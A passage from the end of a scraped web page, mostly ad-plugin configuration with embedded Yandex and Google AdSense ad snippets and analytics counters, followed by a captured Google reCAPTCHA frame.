id=\"yandex_rtb_R-A-469434-1\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-469434-1\",\n                renderTo: \"yandex_rtb_R-A-469434-1\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"4","fraction":"1\/4"}},"ID":"23617","html":[{"fst":"<!-- Yandex.RTB R-A-469434-2 -->\n<div id=\"yandex_rtb_R-A-469434-2\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-469434-2\",\n                renderTo: \"yandex_rtb_R-A-469434-2\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>","snd":"<!-- Yandex.RTB R-A-469434-2 -->\n<div id=\"yandex_rtb_R-A-469434-2\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-469434-2\",\n                renderTo: \"yandex_rtb_R-A-469434-2\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"2","fraction":""}},"ID":"23618","html":[{"fst":"<style>\n.responsive_2 { width: 300px; height: 250px; }\n@media(min-width: 500px) { .responsive_2 { width: 336px; height: 280px; } }\n@media(min-width: 800px) { .responsive_2 { width: 580px; height: 400px; } }\n<\/style>\n<center>\n<script async src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"><\/script>\n<ins class=\"adsbygoogle responsive_2\"\n     style=\"display:inline-block\"\n     data-ad-client=\"ca-pub-6022578729348494\"\n     data-ad-slot=\"1392932945\"><\/ins>\n<script>\n(adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>\n<\/center>","snd":"<style>\n.responsive_2 { width: 300px; height: 250px; }\n@media(min-width: 500px) { .responsive_2 { width: 336px; height: 280px; } }\n@media(min-width: 800px) { .responsive_2 { width: 580px; height: 400px; } }\n<\/style>\n<center>\n<script async src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"><\/script>\n<ins class=\"adsbygoogle responsive_2\"\n     style=\"display:inline-block\"\n     data-ad-client=\"ca-pub-6022578729348494\"\n     data-ad-slot=\"1392932945\"><\/ins>\n<script>\n(adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>\n<\/center>","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"4","fraction":"3\/4"}},"ID":"23619","html":[{"fst":"<!-- Yandex.RTB R-A-469434-3 -->\n<div id=\"yandex_rtb_R-A-469434-3\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-469434-3\",\n                renderTo: \"yandex_rtb_R-A-469434-3\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>","snd":"<!-- Yandex.RTB R-A-469434-3 -->\n<div id=\"yandex_rtb_R-A-469434-3\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-469434-3\",\n                renderTo: \"yandex_rtb_R-A-469434-3\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"3","fraction":""}},"ID":"23620","html":[{"fst":"<!-- Yandex.RTB R-A-469434-4 -->\n<div id=\"yandex_rtb_R-A-469434-4\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-469434-4\",\n                renderTo: \"yandex_rtb_R-A-469434-4\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>","snd":"<!-- Yandex.RTB R-A-469434-4 -->\n<div id=\"yandex_rtb_R-A-469434-4\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-469434-4\",\n                renderTo: \"yandex_rtb_R-A-469434-4\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"3","fraction":""}},"ID":"23621","html":[{"fst":"<style>\n.responsive_3 { width: 300px; height: 250px; }\n@media(min-width: 500px) { .responsive_3 { width: 336px; height: 280px; } }\n@media(min-width: 800px) { .responsive_3 { width: 580px; height: 400px; } }\n<\/style>\n<center>\n<script async src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"><\/script>\n<ins class=\"adsbygoogle responsive_3\"\n     style=\"display:inline-block\"\n     data-ad-client=\"ca-pub-6022578729348494\"\n     data-ad-slot=\"1009789560\"><\/ins>\n<script>\n(adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>\n<\/center>","snd":"<style>\n.responsive_3 { width: 300px; height: 250px; }\n@media(min-width: 500px) { .responsive_3 { width: 336px; height: 280px; } }\n@media(min-width: 800px) { .responsive_3 { width: 580px; height: 400px; } }\n<\/style>\n<center>\n<script async src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"><\/script>\n<ins class=\"adsbygoogle responsive_3\"\n     style=\"display:inline-block\"\n     data-ad-client=\"ca-pub-6022578729348494\"\n     data-ad-slot=\"1009789560\"><\/ins>\n<script>\n(adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>\n<\/center>","res_of":"∞","res_to":"∞"}]},{"how":{"outgoing":{"cross":"true","cookie":"true","whence":"2","indent":"0","after":"1000","px_s":"px"}},"ID":"23622","html":[{"fst":"<script async src=\"http:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"><\/script>\n<!-- myautoblog.net 300x250 -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:300px;height:250px\"\n     data-ad-client=\"ca-pub-6022578729348494\"\n     data-ad-slot=\"6070544559\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","snd":"<script async src=\"http:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"><\/script>\n<!-- myautoblog.net 300x250 -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:300px;height:250px\"\n     data-ad-client=\"ca-pub-6022578729348494\"\n     data-ad-slot=\"6070544559\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","res_of":"∞","res_to":"∞"}]},{"how":{"outgoing":{"cross":"true","cookie":"true","whence":"3","indent":"20","after":"1000","px_s":"px"}},"ID":"23623","html":[{"fst":"<style>\n.flat_pm_out.show.left {display: none;}\n@media(min-width: 800px) { .flat_pm_out.show.left { display: block; } }\n<\/style>\n<script async src=\"http:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"><\/script>\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:160px;height:600px\"\n     data-ad-client=\"ca-pub-6022578729348494\"\n     data-ad-slot=\"8494346150\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","snd":"<style>\n.flat_pm_out.show.left {display: none;}\n@media(min-width: 800px) { .flat_pm_out.show.left { display: block; } }\n<\/style>\n<script async src=\"http:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"><\/script>\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:160px;height:600px\"\n     data-ad-client=\"ca-pub-6022578729348494\"\n     data-ad-slot=\"8494346150\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","res_of":"∞","res_to":"∞"}]},{"how":{"outgoing":{"cross":"true","cookie":"true","whence":"4","indent":"20","after":"1000","px_s":"px"}},"ID":"23624","html":[{"fst":"<style>\n.flat_pm_out.show.right {display: none;}\n@media(min-width: 800px) { .flat_pm_out.show.right { display: block; } }\n<\/style>\n<script async src=\"http:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"><\/script>\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:160px;height:600px\"\n     data-ad-client=\"ca-pub-6022578729348494\"\n     data-ad-slot=\"8505136209\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","snd":"<style>\n.flat_pm_out.show.right {display: none;}\n@media(min-width: 800px) { .flat_pm_out.show.right { display: block; } }\n<\/style>\n<script async src=\"http:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"><\/script>\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:160px;height:600px\"\n     data-ad-client=\"ca-pub-6022578729348494\"\n     data-ad-slot=\"8505136209\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","res_of":"∞","res_to":"∞"}]}];</script>
			<script>
			</script>	<!-- 56 queries. 0,188 seconds. -->
</div>
<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();
   for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
   k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(95796636, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/95796636" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter --><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"f0832c2646b54b71a67847798a575e79","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="NYT2bIOVuU8QSTm4tvnzRA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769725510234');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>